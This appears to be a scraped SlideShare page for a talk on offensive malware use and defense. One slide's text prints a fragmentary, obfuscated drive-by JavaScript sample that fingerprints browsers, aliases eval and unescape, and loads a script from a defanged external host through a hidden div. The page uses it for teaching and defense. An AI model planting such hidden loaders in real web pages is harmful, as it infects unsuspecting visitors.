






The document discusses the offensive usage of malware and outlines various methods of attack, emphasizing the complexity and sophistication of modern malware frameworks used by nation-states. It also identifies common defensive shortcomings within organizations and recommends strategies for better preparedness against such threats. The presentation concludes with a call to action for improving forensic readiness and incident response capabilities.








![Stages of an attack – first script
script type="text/javascript" src="swfobject.js"></script>
<script src=jpg.js></script>
<script type="text/javascript">
if(document.cookie.indexOf("DCHJEik8=")==-1 && hiOC2.indexOf("linux")<=-1 && hiOC2.indexOf("bot")==-1 &&
hiOC2.indexOf("spider")==-1)
var jMJFRp3=deconcept.SWFObjectUtil.getPlayerVersion();
var expires=new Date();
expires.setTime(expires.getTime()+1*60*60*1000);
document.cookie="DCHJEik8=Yes;path=/;expires="+expires.toGMTString();
for(WdkimKX2=0,gNRb4=true,sAgnGw8=["msie","firefox","opera"];gNRb4;WdkimKX2++){gNRb4=gNRb4 &&
(navigator.userAgent.toLowerCase().indexOf(sAgnGw8[WdkimKX2])>-1);if(WdkimKX2==sAgnGw8.length-
1)WdkimKX2=-1;}Hwqq6="0";delete Hwqq6;try{Hwqq6+="0"+"0";}catch(e){yltBe1=unescape;mYSdOxl6 =
eval;}CwefLf0=“S1+ADphS1(hmacmx8)))^MqiovxR7);}try{new function(){EmIcO0(EJiD6);}}catch(e){try{new
function(){Qkrnq6=parseInt;vKFaTPR4(EJiD6);}}catch(e)
}
</script>
<DIV style="VISIBILITY: hidden; WIDTH: 0px; HEIGHT: 0px"><script language="javascript"
src="hxxp://count2.51yes……….. 31931&logo=12" charset="gb2312"></script></DIV>](https://image.slidesharecdn.com/offensivemalwareusageanddefense-121231052420-phpapp02/75/Offensive-malware-usage-and-defense-14-2048.jpg)